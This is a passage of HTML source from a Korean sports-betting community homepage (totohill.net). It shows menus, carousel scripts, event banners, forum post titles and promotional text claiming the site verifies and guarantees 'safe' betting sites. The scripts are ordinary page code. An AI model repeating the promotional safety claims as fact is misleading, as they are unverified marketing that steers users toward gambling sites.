			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: -1,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
	<style>
.col .h3 {
	text-align:center;
	font-size:20px !important;			
}
.col .h3 span {
	color:#28a745;
}
.:first-child {
	padding-left: 0;
}
.:last-child {
	padding-right: 0;
}
a:hover {
	color:#19692c;			
}
. {
	padding-left: 5px;
	padding-right: 5px;
}
#main_banner br.mobile {
	display:none;
}
@media (max-width: 767px) {
	#main_banner br.mobile {
		display:block;
	}
}
.rounded-custom {
	border-radius:0.6rem;
}
.intro b {
	color:#fff !important;
}
</style>
<div class="nt-container px-0 px-sm-4 px-xl-0 pt-0">
	<div class="row na-row">

		<!-- 메인 영역 -->
		<div id="row-area-content" class="col-md-9 order-md-2 na-col">
			<div class="line-title-wrap">
				<div class="line"></div>
					<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line-title">
						<div>토토힐 10억 보증사이트</div>
						<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
					</div>
					<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
				<div class="line"></div>
			</div>

			<!-- banner -->
			<div id="main_banner">
				<div class="row row-cols-2 row-cols-lg-3 mx-n2">
					
<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>














<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>











































































				</div>
			</div>

			<style>
			.each_bn img {
				max-height: 100px;
			}
			</style>
			<!-- banner -->
			
			<!-- youtube m -->
			<div class="row row-cols-1 px-2">
				<div class="youtube-banner-m mt-3">
					<div class="yt-icon">
						<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
					</div>
					<div class="yt-info">
						<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
						<div class="yt-channel">토토힐 공식 유튜브 채널</div>
						<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
					</div>
					<div class="yt-button">
						<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
					</div>
				</div>
			</div>
			<!-- youtube m -->

			<!--inde -->
			<div class="row row-cols-1 row-cols-md-1 px-2 mt-3" style="margin-bottom:0px;">
				<div class="px-1">
					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">진행중인 이벤트</div>
							<div class="wg_head_more">
								<a href="/event">more<span></span></a>
							</div>
						</div>
						<ul id="banner_kjleidfnphbcvtsgoraumq" class="owl-carousel basic-banner">

        <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/4872">
																					<img src="https://totohill.net/data/file/event/thumb-785beac8531945af77367af6ad8f20ee_mjVWcrIb_8fc06c58ac48ddaeda196bca51f49c45849b2410_280x280.png" alt="Image 4872" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/4872" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.12.31 ~ 26.01.05						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/4871">
																					<img src="https://totohill.net/data/file/event/thumb-785beac8531945af77367af6ad8f20ee_aAUBQKC7_a64a501d736543185d7f8641b432cb7969cb7156_280x280.png" alt="Image 4871" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/4871" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.12.31 ~ 26.01.04						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/3982">
																					<img src="https://totohill.net/data/file/event/thumb-9d00f1d5b92710f3abcfa07446ce700c_pk1JtnOo_9ffcc7c1db785598050d83fe785f7e9c1dc76405_280x280.png" alt="Image 3982" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/3982" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.11.05 ~ 27.04.14						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/3981">
																					<img src="https://totohill.net/data/file/event/thumb-9d00f1d5b92710f3abcfa07446ce700c_zKInbV1i_2efc27b37f746c1e7d616547615ec496633647d6_280x280.png" alt="Image 3981" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/3981" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.11.05 ~ 27.07.21						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/3348">
																					<img src="https://totohill.net/data/file/event/thumb-fae89cd44fd9a84bee4082cb279d4084_xbjaQU7Z_829856a4f0713ea09bd34a4d069838261217fb08_280x280.png" alt="Image 3348" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/3348" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.10.10 ~ 28.01.01						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/2566">
																					<img src="https://totohill.net/data/file/event/thumb-24ec362e6747fda9c89cb70ce638ec70_sNTKYC6b_b13e16b17fa155c092a90e4838d81c00ce93bc2c_280x280.png" alt="Image 2566" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/2566" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.09.11 ~ 26.12.31						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/144">
																					<img src="https://totohill.net/data/file/event/thumb-3c00d8ac540efb85fda6337cdf78e1e3_lfGjMOPT_ae4fd04d220c8b0538f42b7b066b284ee84ce047_280x280.png" alt="Image 144" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/144" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							23.01.01 ~ 28.01.01						</span>
					</div>
				</div>
            </a>
        </div>

	</li>


</ul>

<script>
$('#banner_kjleidfnphbcvtsgoraumq').owlCarousel({
	autoplay:true,
	autoplayHoverPause:true,
	loop:true,
	item:4,
	margin:3,
	stagePadding: 0,
	nav:false,
	dots:false,
	navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
	responsive:{
		0:{ items:2 },
		575:{ items:2 },
		767:{ items:2 },
		991:{ items:3 },
		1199:{ items:4 }
	}
});
</script>

					</div>
				</div>
			</div>
			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">보증업체 이용후기</div>
							<div class="wg_head_more">
								<a href="/review">more<span></span></a>
							</div>
						</div>
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">18:42</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-mul"></span>				<a href="https://totohill.net/review/13579" style="color:#fff !important;" class="na-subject f-sm pl-2">
					또또또또또또 국내 진짜 너무하네				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">14:42</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/13578" style="color:#fff !important;" class="na-subject f-sm pl-2">
					레이커스 승 가능이냐??				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">13:58</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/13577" style="color:#fff !important;" class="na-subject f-sm pl-2">
					ㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱ				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">13:57</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-mul"></span>				<a href="https://totohill.net/review/13576" style="color:#fff !important;" class="na-subject f-sm pl-2">
					따라오면 먹습니다				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">13:57</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/13575" style="color:#fff !important;" class="na-subject f-sm pl-2">
					아하 후기이벤트				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
				<div class="px-1">
					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">먹튀사이트 신고</div>
							<div class="wg_head_more">
								<a href="/scam">more<span></span></a>
							</div>
						</div>
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">15:31</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/12923" style="color:#fff !important;" class="na-subject f-sm pl-2">
					인컴벳				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">15:30</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/12922" style="color:#fff !important;" class="na-subject f-sm pl-2">
					멤피스				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">14:01</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/12917" style="color:#fff !important;" class="na-subject f-sm pl-2">
					라쿤 십세끼들				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:21</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/12916" style="color:#fff !important;" class="na-subject f-sm pl-2">
					그라스카지노 개구멍				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:19</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/12915" style="color:#fff !important;" class="na-subject f-sm pl-2">
					범블비 153만원 먹튀				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
			</div>
			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">자유게시판</div>
							<div class="wg_head_more">
								<a href="/free">more<span></span></a>
							</div>
						</div>
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:33</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72567" style="color:#fff !important;" class="na-subject f-sm pl-2">
					토요일인데 국내역배에터지고 우울하네				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:25</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72566" style="color:#fff !important;" class="na-subject f-sm pl-2">
					새축많다 좋은거ㅋㅋㅋ				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:24</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72564" style="color:#fff !important;" class="na-subject f-sm pl-2">
					식사챙기세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:23</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72562" style="color:#fff !important;" class="na-subject f-sm pl-2">
					좋은하루보내세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:05</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72561" style="color:#fff !important;" class="na-subject f-sm pl-2">
					국내 개같이 망했네				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
				<div class="px-1">
					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">유머&이슈</div>
							<div class="wg_head_more">
								<a href="/humor">more<span></span></a>
							</div>
						</div>
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:11</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17103" style="color:#fff !important;" class="na-subject f-sm pl-2">
					새해인사 대 참사				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:11</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17102" style="color:#fff !important;" class="na-subject f-sm pl-2">
					79년생이 지금까지 이룬것				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:11</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17101" style="color:#fff !important;" class="na-subject f-sm pl-2">
					뭔가 있긴있음				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:10</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17100" style="color:#fff !important;" class="na-subject f-sm pl-2">
					회사가 학교인가요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:09</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17099" style="color:#fff !important;" class="na-subject f-sm pl-2">
					한지민이 고소하고 싶다는  이서진이 찍은 사진				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
			</div>

			<div class="row row-cols-1 px-2">
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<h1 class="intro-title">국내 최대 토토사이트 커뮤니티 토토힐</h1>
						<p class="intro">
						<b>토토힐(totohill.net)</b>은 철저한 검증을 거쳐 선정된 안전한 메이저사이트와 신뢰할 수 있는 보증업체만을 추천하는 국내 최대 토토 커뮤니티입니다. 사전 심사, 자본력 확인, 암행 테스트, 운영 이력 분석 등 체계적인 먹튀검증 시스템을 통해 먹튀 피해를 원천 차단하며 실시간 베팅 정보, 꽁머니 이벤트, 스포츠토토 및 파워볼 전략 자료 등 초보자부터 숙련자까지 필요한 정보를 폭넓게 제공합니다. 또한 지속적인 모니터링과 회원 참여 기반의 시스템을 통해 최신 정보와 안전성을 유지하는 <b>신뢰 중심의 커뮤니티를 운영</b>하고 있습니다.
						</p>
					</div>
				</div>
			</div>

			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_001.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">보증된 메이저사이트</h2>
						<p class="intro">
						운영 안정성, 자본력, 출금 신뢰도 등을 기준으로 엄격하고 철저하게 검증하고 보증금까지 예치된 <b>안전한 토토사이트</b>만 추천하고 있습니다. 단순 광고가 아닌 실제 사고 발생 시 책임 보상이 가능한 구조이며 검증 이후에도 지속적인 모니터링과 회원 제보 시스템을 통해 문제 발생 시 신속하게 대응하여 항상 안정적인 이용 환경을 유지하여 높은 만족도를 제공하는 것을 목표로 하고 있습니다.
						</p>
						<div class="text-center mt-1">
							<a href="/safety" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								보증업체 리스트 보기
							</a>
						</div>
					</div>
				</div>
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_002.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">최신 먹튀사이트 정보</h2>
						<p class="intro">
						최신 <b>먹튀사이트</b> 정보는 제보와 사례 수집을 바탕으로 정리되며 지속적으로 발생하는 피해 유형과 사이트 특성을 분석하여 공유됩니다. 단순 루머가 아닌 실제 피해와 증거 기반의 확인된 정보만 제공되며 등록 후에도 모니터링과 이용자 제보를 통해 실시간 업데이트됩니다. 토토힐은 이를 통해 사전 예방과 신속한 대응, 그리고 보다 안전한 베팅 환경 조성을 목표로 하고 있습니다.
						</p>
						<div class="text-center mt-1">
							<a href="/scam" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								먹튀사이트 목록 보기
							</a>
						</div>
					</div>
				</div>
			</div>
			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_003.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">실시간 먹튀검증</h2>
						<p class="intro">
						실시간 <b>먹튀검증</b>은 이용자 제보와 내부 모니터링을 기반으로 출금 지연, 상담 미응답, 운영 이상 징후 등 주요 위험 요소를 빠르게 감지하고 분석합니다. 의심 정황이 확인되면 즉시 재검증에 착수하며 실제 이용 기록과 객관적인 증거를 바탕으로 먹튀 위험 사이트를 신속하게 공유합니다. 이러한 시스템을 통해 먹튀 피해를 사전에 차단하고 안전한 토토사이트를 찾는데 도움이 될 수 있습니다.
						</p>
						<div class="text-center mt-1">
							<a href="/verify" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								먹튀검증 리스트 보기
							</a>
						</div>
					</div>
				</div>
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_004.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">실시간 이용자 후기</h2>
						<p class="intro">
						실시간 <b>이용자 후기</b>는 토토사이트 이용에 대한 실제 경험을 바탕으로 입출금 속도, 고객응대, 이벤트 등 다양한 내용을 자유롭게 공유</b>하는 시스템입니다. 긍정적인 후기와 부정적인 리뷰 모두 다른 이용자들이 사이트 선택 시 신뢰도와 안전성을 판단하는 데 실질적인 도움이 되며 누적된 후기는 먹튀 의심 정황을 조기에 파악하고 검증 자료로 활용되는 등 먹튀검증에도 중요한 데이터입니다.
						</p>
						<div class="text-center mt-1">
							<a href="/review" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								이용자 후기 보기
							</a>
						</div>
					</div>
				</div>
			</div>
			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_005.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">다양한 스포츠 정보</h2>
						<p class="intro">
						다양한 <b>스포츠 정보</b>는 선발 라인업, 결장자 정보, 최신 스포츠 뉴스, 그리고 이용자와 전문가들의 분석 등 경기 이해와 베팅 전략 수립에 도움이 되는 고급 정보를 활용할 수 있도록 제공됩니다. 이를 통해 단순 예측이 아닌 근거 있는 판단과 효율적인 베팅 전략 수립이 가능해지며 모든 유저가 보다 체계적이고 안전한 베팅 환경을 경험할 수 있도록 지원합니다.
						</p>
						<div class="text-center mt-1">
							<a href="/sports_analysis" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								스포츠 정보 보기
							</a>
						</div>
					</div>
				</div>
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_006.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">다양한 베팅전략</h2>
						<p class="intro">
